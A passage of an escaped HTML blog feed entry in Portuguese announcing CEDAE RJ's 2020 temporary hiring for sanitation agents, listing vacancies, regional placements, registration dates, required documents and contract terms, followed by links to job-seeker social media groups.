padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Tratamento de Esgoto\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 13 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 01 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 03;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 17 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Sistemas e Redes e Água e Esgoto\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 105 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 07 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 28;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 140 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: lotações disponíveis\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EOs candidatos, no momento das inscrições, poderão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eoptar pela região e por três cidades\u003C\/strong\u003E\u0026nbsp;em que gostariam de atuar. Confira as lotações com oferta de vagas para o cargo:\u003C\/p\u003E\u003Col style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Metropolitana do Rio de Janeiro:\u003C\/strong\u003E\u0026nbsp;Belford Roxo, Duque de Caxias, Guapimirim, Itaguaí, Mangaratiba, Mesquita, Nilópolis, Nova Iguaçu, Paracambi, Queimados, Rio de Janeiro, São João De Meriti, Seropédica;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Noroeste:\u003C\/strong\u003E\u0026nbsp;Aperibé, Bom Jesus Do Itabapoana, Itaocara, Itaperuna, Laje Do Muriaé, Natividade, Porciúncula, São José De Ubá;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Médio Paraíba:\u003C\/strong\u003E\u0026nbsp;Angra dos Reis, Barra Do Piraí, Engenheiro Paulo De Frontin, Miguel Pereira, Paraíba Do Sul, Paty Do Alferes, Pinheiral, Piraí, Rio Claro, Valença, Vassouras;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Serrana:\u003C\/strong\u003E\u0026nbsp;Bom Jardim, Cantagalo, Cordeiro, Duas Barras, Macuco, São Sebastião Do Alto, Sapucaia, Sumidouro, Teresópolis;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Litorânea Norte:\u003C\/strong\u003E\u0026nbsp;Cardoso Moreira, Casimiro De Abreu (Distrito De Barra De São João), Italva, Macaé, Quissamã, Rio Das Ostras, São Fidélis, São Francisco De Itabapoana, São João Da Barra, Trajano De Moraes;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Leste:\u003C\/strong\u003E\u0026nbsp;Cachoeiras De Macacu, Itaboraí, Magé, Maricá, Rio Bonito, São Gonçalo, Saquarema, Tanguá.\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscrições no processo seletivo CEDAE RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 12 e 21 de agosto de 2020\u003C\/strong\u003E\u0026nbsp;(prazo previsto). Basta acessar o site da CEDAE RJ, em\u0026nbsp;\u003Ca href=\"https:\/\/processoseletivo.cedae.com.br\/rh?id=rh_home\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina destinada para o processo seletivo\u003C\/a\u003E, e seguir os passos indicados ao clicar no ícone “inscrição”.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAlém do mais, os interessados deverão anexar os seguintes documentos (frente e verso):\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECurrículo;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECertificado de escolaridade, além de documentação comprobatória dos títulos e da experiência profissional;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EIdentidade e CPF;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EPIS;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EComprovante de residência; e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECarteira nacional de habilitação.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EDetalhe importante:\u003C\/strong\u003E\u0026nbsp;não serão permitidas as inscrições de pessoas que se enquadrem em qualquer grupo de risco referente à COVID-19.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: etapa classificatória\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO processo seletivo CEDAE RJ será composto pela\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eanálise da qualificação e experiência profissional dos candidatos\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EConfira os\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ecritérios que devem ser adotados\u003C\/strong\u003E\u0026nbsp;pelos avaliadores quando forem atribuir as notas (valor máximo de 15,0 pontos, sendo 5,0 para os títulos e 10,0 para a experiência profissional):\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EDuração dos contratos e mais informações\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs contratos terão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Evigência ao longo de seis meses\u003C\/strong\u003E, mas é possível que a CEDAE RJ prorrogue uma única vez por igual período. Tudo dependerá dos critérios adotados. Por sua vez, o processo seletivo terá validade enquanto perdurar o estado de calamidade pública, desde que não ultrapasse o limite de dois anos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EPara mais informações,\u0026nbsp;\u003Ca href=\"https:\/\/processoseletivo.cedae.com.br\/rh?id=rh_edital\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eacesse o edital de nº 001\/2020 no site da CEDAE RJ!\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/processo-seletivo-cedae-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3109947813583315293\/comments\/default","title":"Postar 